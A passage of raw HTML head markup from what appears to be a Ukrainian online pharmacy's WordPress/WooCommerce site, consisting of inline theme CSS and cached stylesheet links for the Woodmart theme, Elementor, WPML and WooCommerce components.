ease;font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;transition:opacity .2s ease;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid rgba(0,0,0,0);border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-icon{--wd-action-icon-size:20px}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0!important;line-height:0}.wd-action-btn.wd-style-icon>a:after{inset-inline-start:calc(50% - .5em)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-action-btn:empty{display:none}.wd-wishlist-icon>a:before{content:""}.wd-cross-icon>a:before{content:""}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^=vc_wp]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800)}:is(.widget,.wd-widget,div[class^=vc_wp])>:is(ul,ol){margin-top:0}:is(.widget,.wd-widget,div[class^=vc_wp]) :is(ul,ol){list-style:none;--list-mb:0;--li-mb:15px;--li-pl:0}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.woodmart-author-information .author-avatar img{border-radius:50%}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*=wrapper-boxed]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container,.container-fluid{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}.searchform[class*=wd-style-with-bg] .searchsubmit{--btn-color:#fff;--btn-bgcolor:var(--wd-primary-color)}.searchform.wd-style-with-bg-2 .searchsubmit img{max-width:22px}.wd-image img{border-radius:var(--wd-brd-radius)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,.05);--scrollbar-thumb-bg:rgba(0,0,0,.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}[class*=color-scheme-light] .wd-scroll,.wd-scroll.color-scheme-light{--scrollbar-track-bg:rgba(255,255,255,.05);--scrollbar-thumb-bg:rgba(255,255,255,.12)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*=wd-grid]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px,80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){.wd-hide-sm{display:none!important}[class*=wd-grid]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*=wd-grid]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}@media (min-width:769px) and (max-width:1024px){.wd-hide-md-sm{display:none!important}}</style><link rel="stylesheet/lzl-nc" id="wd-style-base-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/bc8ae5d56103825ba0bb7fbd34f1ce9d.4428.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/bc8ae5d56103825ba0bb7fbd34f1ce9d.4428.css" media="all"></noscript><link rel="stylesheet/lzl-nc" id="wd-helpers-wpb-elem-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/f15cf1421788521224c3ff8643c7ef9c.3bb.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/f15cf1421788521224c3ff8643c7ef9c.3bb.css" media="all"></noscript><style id="wd-wpml-css-crit" media="all">.wpml-ls-legacy-list-horizontal{padding:0}.wcml_currency_switcher+img[src$="ajax-loader.gif"]{display:none}[class*=wcml-dropdown] a{display:flex;align-items:center;overflow:hidden;height:40px;color:inherit;text-overflow:ellipsis;white-space:nowrap;transition:none}.wd-header-text [class*=wcml-dropdown]{max-width:none;width:auto;--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-text-color:#767676}.wd-header-text [class*=wcml-dropdown] li{background-color:transparent}.wd-header-text [class*=wcml-dropdown] li:hover{background-color:transparent}.wd-header-text [class*=wcml-dropdown] a{height:auto;color:var(--wd-link-color);transition:all .25s ease}.wd-header-text [class*=wcml-dropdown] a:hover{color:var(--wd-primary-color)}</style><link rel="stylesheet/lzl-nc" id="wd-wpml-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/2b33d04dd6d02f0fce94a1eef0599c34.1515.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/2b33d04dd6d02f0fce94a1eef0599c34.1515.css" media="all"></noscript><style id="wd-elementor-base-css-crit" media="all">:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-default{--wd-el-column-gap:20px}.elementor-section.wd-negative-gap>.elementor-container{margin-left:calc(var(--wd-el-column-gap) / 2 * -1);margin-right:calc(var(--wd-el-column-gap) / 2 * -1)}[class*=wd-section-stretch]{position:relative;min-width:calc(100vw - var(--wd-scroll-w) - var(--wd-sticky-nav-w));width:calc(100vw - var(--wd-scroll-w) - var(--wd-sticky-nav-w));left:calc(50% - 50vw + var(--wd-scroll-w) / 2 + var(--wd-sticky-nav-w) / 2)}[class*=wd-section-stretch].wd-negative-gap{--padding-left:15px;--padding-right:15px}[class*=wd-section-stretch].wd-negative-gap:where(.elementor-section){padding-inline:15px}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.elementor-widget-text-editor:has(.elementor-widget-container){display:flex}.elementor-widget-text-editor .elementor-widget-container{width:100%;columns:inherit;column-gap:inherit}.elementor-widget-text-editor.text-left{justify-content:flex-start}.elementor-widget-text-editor>*>*:last-child,.elementor-text-editor>*:last-child{margin-bottom:0}.products:not(.wd-img-width) .cat-design-alt img{width:revert-layer}</style><link rel="stylesheet/lzl-nc" id="wd-elementor-base-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/c70965fb8b8ddd2f9a7840fb0f6fa525.f6c.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/c70965fb8b8ddd2f9a7840fb0f6fa525.f6c.css" media="all"></noscript><style id="wd-elementor-pro-base-css-crit" media="all">div:where(.elementor-location-header){margin-bottom:40px}.elementor-widget-woocommerce-product-add-to-cart div.quantity input[type=number]{border-radius:0!important;border-right:none!important;border-left:none!important}</style><link rel="stylesheet/lzl-nc" id="wd-elementor-pro-base-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/661e5fb7cb10b4e4d11fcaa2d58b491f.18b9.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/661e5fb7cb10b4e4d11fcaa2d58b491f.18b9.css" media="all"></noscript><link rel="stylesheet/lzl-nc" id="wd-int-wordfence-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/3f1b2392f154e3385df75c6910a29cbd.a6.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/3f1b2392f154e3385df75c6910a29cbd.a6.css" media="all"></noscript><style id="wd-woocommerce-base-css-crit" media="all">.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.woocommerce-notices-wrapper:empty{display:none}@keyframes wd-FadeInLoader{from{opacity:0}to{opacity:.8}}.single_add_to_cart_button{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.single_add_to_cart_button:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}.single_add_to_cart_button:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active,0)}.single_add_to_cart_button+.added_to_cart{display:none}form.cart{display:flex;flex-wrap:wrap;gap:10px;justify-content:var(--content-align)}form.cart>*{flex:1 1 100%}form.cart :where(.single_add_to_cart_button,.wd-buy-now-btn,.quantity){flex:0 0 auto}.woocommerce-product-details__short-description{margin-bottom:20px}.woocommerce-product-details__short-description>*:last-child{margin-bottom:0}.single_add_to_cart_button:before{content:"";position:absolute;inset:0;opacity:0;z-index:1;border-radius:inherit;background-color:inherit;box-shadow:inherit;transition:opacity 0s ease}.single_add_to_cart_button:after{position:absolute;top:calc(50% - 9px);inset-inline-start:calc(50% - 9px);opacity:0;z-index:2;transition:opacity 0s ease;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgba(0,0,0,0);border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-products-element{position:relative}.wd-products{position:relative;align-items:flex-start;transition:all .25s ease}</style><link rel="stylesheet/lzl-nc" id="wd-woocommerce-base-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/86d8bb7b7337c35391283497984d2007.1180.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/86d8bb7b7337c35391283497984d2007.1180.css" media="all"></noscript><link rel="stylesheet/lzl-nc" id="wd-mod-star-rating-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/1d1b6d9e58f78198505ec42a50fd87ef.202.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/1d1b6d9e58f78198505ec42a50fd87ef.202.css" media="all"></noscript><style id="wd-woocommerce-block-notices-css-crit" media="all">div.wc-block-components-notice-banner{position:relative;margin-bottom:20px;padding-block:18px;padding-inline:65px 30px!important;text-align:start;border:none;border-radius:var(--wd-brd-radius);outline:none!important;font-size:inherit;font-size:var(--wd-text-font-size);align-content:center;margin-top:0}div.wc-block-components-notice-banner:before{position:absolute;top:calc(50% - 9px);left:24px;font-size:18px;line-height:18px;font-family:"woodmart-font"}div.wc-block-components-notice-banner a{color:currentColor;text-decoration:underline}div.wc-block-components-notice-banner a:hover{color:color-mix(in srgb,currentColor 80%,transparent)}div.wc-block-components-notice-banner p:last-child{margin-bottom:0}div.wc-block-components-notice-banner .amount{color:#fff}div.wc-block-components-notice-banner :is(.button,.wc-backward){text-decoration:none;--btn-color:currentColor;--btn-color-hover:currentColor;--btn-bgcolor:transparent;--btn-bgcolor-hover:transparent;--btn-brd-width:2px;--btn-box-shadow-hover:none;--btn-height:none;--btn-padding:0;--btn-brd-color:color-mix(in srgb,currentColor 50%,transparent);border-top:0;border-inline:0;margin-inline:4px}div.wc-block-components-notice-banner.is-success{background-color:var(--notices-success-bg);color:var(--notices-success-color)}div.wc-block-components-notice-banner.is-success:before{content:""}div.wc-block-components-notice-banner:is(.is-info,.is-error){background-color:var(--notices-warning-bg);color:var(--notices-warning-color)}div.wc-block-components-notice-banner:is(.is-info,.is-error):before{content:""}div.wc-block-components-notice-banner>svg{display:none}div.wc-block-components-notice-banner ul{display:flex;gap:5px 7px;width:100%;margin:0!important;list-style:none;--li-pl:0;--li-mb:5px;align-items:stretch;flex-direction:column;justify-content:center}div.wc-block-components-notice-banner>div{display:flex;align-items:inherit;flex-wrap:wrap;gap:inherit}div.wc-block-components-notice-banner>div .button.wc-forward{border-bottom:2px solid rgba(255,255,255,.3);color:#fff!important;text-decoration:none;opacity:1}div.wc-block-components-notice-banner>div .button.wc-forward:hover{border-color:#fff}</style><link rel="stylesheet/lzl-nc" id="wd-woocommerce-block-notices-css" href="data:text/css," media="all"><noscript lzl=""><link rel="stylesheet" href="data:text/css," media="all"></noscript><style id="wd-woo-mod-quantity-css-crit" media="all">div.quantity{--wd-form-height:42px;display:inline-flex;vertical-align:top;white-space:nowrap}div.quantity input[type=number]::-webkit-inner-spin-button,div.quantity input[type=number]::-webkit-outer-spin-button,div.quantity input[type=number]{margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}div.quantity :is(input[type=number],input[type=text],input[type=button]){display:inline-block;color:var(--wd-form-color)}div.quantity input[type=number]{width:30px;border-radius:0;border-right:none;border-left:none}div.quantity input[type=text]{width:var(--quantity-space,80px);text-align:center}div.quantity input[type=button]{padding:0 5px;min-width:25px;min-height:unset;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);background:var(--wd-form-bg);box-shadow:none}div.quantity input[type=button]:hover{color:#fff;background-color:var(--wd-primary-color);border-color:var(--wd-primary-color)}div.quantity .minus{border-start-start-radius:var(--wd-form-brd-radius);border-end-start-radius:var(--wd-form-brd-radius)}div.quantity .plus{border-start-end-radius:var(--wd-form-brd-radius);border-end-end-radius:var(--wd-form-brd-radius)}div.quantity.hidden{display:none!important}.form-style-underlined div.quantity input[type=number],.form-style-underlined div.quantity input[type=text]{border-top-style:solid}@-moz-document url-prefix(){div.quantity input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}}</style><link rel="stylesheet/lzl-nc" id="wd-woo-mod-quantity-css" href="data:text/css," media="all"><noscript lzl=""><link rel="stylesheet" href="data:text/css," media="all"></noscript><style id="wd-woo-single-prod-el-base-css-crit" media="all">.wd-product-brands img{max-width:90px;width:100%}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.wd-product-brands img{max-width:70px}.product_title{font-size:20px}}</style><link rel="stylesheet/lzl-nc" id="wd-woo-single-prod-el-base-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/84120dc626f1c0d00625917008d9a372.2f3.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/84120dc626f1c0d00625917008d9a372.2f3.css" media="all"></noscript><link rel="stylesheet/lzl-nc" id="wd-woo-mod-stock-status-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/40372ac053c37916ae2395d9243f9f2a.46a.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/40372ac053c37916ae2395d9243f9f2a.46a.css" media="all"></noscript><style id="wd-woo-mod-shop-attributes-css-crit" media="all">.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tr{display:flex;align-items:center;gap:10px 20px;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap) / 2);margin-bottom:calc(var(--wd-attr-v-gap) / 2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes :is(th,td){padding:0;border:none}.shop_attributes th{display:flex;flex:0 1 auto;font-family:var(--wd-text-font)}.shop_attributes td{text-align:end}.shop_attributes p{margin-bottom:0}.shop_attributes :is(.wd-attr-name,.wd-attr-term){display:inline-flex;align-items:center;gap:10px}</style><link rel="stylesheet/lzl-nc" id="wd-woo-mod-shop-attributes-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/6594ca35ecd7b5a2656bfe53a3af108a.13b.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/6594ca35ecd7b5a2656bfe53a3af108a.13b.css" media="all"></noscript><link rel="stylesheet/lzl-nc" id="child-style-css" href="data:text/css," media="all"><noscript lzl=""><link rel="stylesheet" href="data:text/css," media="all"></noscript><style id="wd-header-base-css-crit" media="all">.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-empty-column+.whb-mobile-right{flex:1 1 auto}.whb-with-shadow{box-shadow:0 1px 8px rgba(0,0,0,.1)}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-scroll-stick .whb-flex-row{transition:height .2s ease,max-height .2s ease}.whb-sticky-shadow+.whb-clone{box-shadow:0 1px 3px rgba(0,0,0,.1)}.whb-sticky-shadow+.whb-clone .whb-row{border-bottom:none}.whb-row{transition:background-color .2s ease}@keyframes wd-fadeInDownBig{from{transform:translate3d(0,-100%,0)}to{transform:none}}@keyframes wd-fadeOutUpBig{from{transform:none}to{transform:translate3d(0,-100%,0)}}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-nav{flex:1 1 auto}.wd-nav-main>li>a,.wd-nav-secondary>li>a{height:40px;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.site-logo{max-height:inherit}.wd-logo{max-height:inherit;transition:none}.wd-logo picture img{max-width:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-logo img[src$=".svg"]{height:100%}.wd-logo img[width]:not([src$=".svg"]){width:auto;object-fit:contain}.wd-switch-logo .wd-sticky-logo{display:none;animation:wd-fadeIn .5s ease}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0 -1px 9px rgba(0,0,0,.17)}.mobile-nav .searchform input[type=text]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.mobile-nav .wd-search-results:not(.wd-opened){display:none}.wd-nav-mobile{display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile>li>a{color:var(--color-gray-800)}.wd-nav-mobile li.menu-item-has-children>a:after{content:none}.wd-nav-mobile li:active>a,.wd-nav-mobile li.opener-page>a{background-color:var(--bgcolor-gray-100)}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:""}.wd-nav-mobile .menu-item-wishlist>a:before{content:""}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li,.wd-nav-mobile>li>ul li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a,.wd-nav-mobile>li>ul li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mobile>li>:is(.wd-sub-menu,.sub-sub-menu),.wd-nav-mobile>li>ul li>:is(.wd-sub-menu,.sub-sub-menu){display:none;flex:1 1 100%;order:3}.widgetarea-mobile{padding:20px}.mobile-menu-widget{margin:0 -20px 20px;padding:0 20px 20px;border-bottom:1px solid var(--brdcolor-gray-300)}.mobile-menu-widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-hidden-lg,.whb-hidden-desktop{display:none}.wd-nav-mobile>li>a:hover{color:var(--wd-primary-color)}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-visible-lg,.whb-hidden-mobile{display:none}}</style><link rel="stylesheet/lzl-nc" id="wd-header-base-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/b71af896441c79eca8851b1347d580be.2296.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/b71af896441c79eca8851b1347d580be.2296.css" media="all"></noscript><style id="wd-mod-tools-css-crit" media="all">.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6);--wd-tools-icon-base-width:20px}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width)}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px)}.wd-tools-element:hover>a{color:var(--wd-header-el-color-hover)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.whb-color-light .wd-tools-element{--wd-header-el-color:#fff;--wd-header-el-color-hover:rgba(255,255,255,.8)}.wd-custom-icon,picture.wd-custom-icon img{max-width:var(--wd-tools-icon-width,38px);width:var(--wd-tools-icon-width,revert-layer);transition:all .25s ease}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-tools-element.wd-design-1 .wd-tools-count{width:auto;height:auto;text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);line-height:inherit}.wd-tools-element.wd-design-1 .subtotal-divider{display:inline}.wd-tools-element.wd-design-4{--wd-count-size:19px}.wd-tools-element.wd-design-4 .wd-tools-count{display:inline-block;padding:0 2px;background-color:var(--wd-primary-color);color:#fff;font-weight:700;font-size:10px}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8){--wd-count-size:18px}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8) .wd-tools-count{position:absolute;top:-3px;inset-inline-end:-7px;background-color:#fff;box-shadow:0 0 4px rgba(0,0,0,.17);color:var(--wd-primary-color);font-size:11px}.wd-tools-element:is(.wd-design-6,.wd-design-7){--wd-tools-sp:13px}.wd-tools-element:is(.wd-design-6,.wd-design-7) :is(.wd-tools-inner,.wd-tools-icon){height:42px;border-radius:42px}.wd-tools-element:is(.wd-design-6,.wd-design-7):not(.wd-with-wrap) .wd-tools-icon{width:42px}.wd-tools-element.wd-design-6>a>:is(.wd-tools-inner,.wd-tools-icon){border:1px solid rgba(0,0,0,.105)}.whb-color-light .wd-tools-element.wd-design-6>a>:is(.wd-tools-inner,.wd-tools-icon){border-color:rgba(255,255,255,.25)}.wd-tools-element.wd-design-7>a>:is(.wd-tools-inner,.wd-tools-icon){background-color:var(--wd-primary-color);color:#fff;transition:inherit}.wd-tools-element.wd-design-7:hover>a>:is(.wd-tools-inner,.wd-tools-icon){color:rgba(255,255,255,.8)}</style><link rel="stylesheet/lzl-nc" id="wd-mod-tools-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/75b655581c12faa490caed3441a852dd.6b4.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/75b655581c12faa490caed3441a852dd.6b4.css" media="all"></noscript><style id="wd-header-elements-base-css-crit" media="all">.whb-column>.info-box-wrapper,.wd-header-text,.whb-column>.wd-button-wrapper,.whb-column>.wd-social-icons,.wd-header-html{padding-inline:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.wd-header-text p:first-child:empty{display:none}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--wd-text-color:rgba(255,255,255,.8);--wd-title-color:#fff;--wd-link-color:rgba(255,255,255,.9);--wd-link-color-hover:#fff;color:var(--wd-text-color)}.wd-header-wishlist .wd-tools-icon:before{content:"";font-family:"woodmart-font"}</style><link rel="stylesheet/lzl-nc" id="wd-header-elements-base-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/cc0f7a695ee756d92a1195ff1500191d.13e.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/cc0f7a695ee756d92a1195ff1500191d.13e.css" media="all"></noscript><style id="wd-header-search-css-crit" media="all">.wd-header-search .wd-tools-icon img,.wd-header-search .wd-tools-icon:before{transition:opacity .3s ease}.wd-header-search .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-search .wd-tools-icon:after{position:absolute;top:50%;left:50%;display:block;font-size:clamp(var(--wd-tools-icon-base-width),var(--wd-tools-icon-width,var(--wd-tools-icon-base-width)),60px);opacity:0;transform:translate(-50%,-50%);content:"";font-family:"woodmart-font"}.wd-header-search:is(.wd-design-6.wd-with-wrap,.wd-design-7.wd-with-wrap,.wd-design-8){min-width:var(--wd-tools-icon-base-width)}.wd-header-search:is(.wd-design-6.wd-with-wrap,.wd-design-7.wd-with-wrap,.wd-design-8) .wd-tools-icon:after{inset-inline-start:var(--wd-tools-sp);inset-inline-end:auto;transform:translateY(-50%)}.wd-search-opened .wd-header-search .wd-tools-icon img,.wd-search-opened .wd-header-search .wd-tools-icon:before{opacity:0;transition:none}</style><link rel="stylesheet/lzl-nc" id="wd-header-search-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/ae16b80100dee4a9fceba0c82bafea96.1e4.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/ae16b80100dee4a9fceba0c82bafea96.1e4.css" media="all"></noscript><style id="wd-woo-mod-login-form-css-crit" media="all">.woocommerce-form-login>*:last-child{margin-bottom:0}.login-form-footer{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;gap:10px}.login-form-footer .lost_password{order:2;color:var(--wd-primary-color)}.login-form-footer .lost_password:hover{color:var(--wd-primary-color);text-decoration:underline;opacity:.7}.login-form-footer .woocommerce-form-login__rememberme{order:1;margin-bottom:0}:is(.register,.woocommerce-form-login) 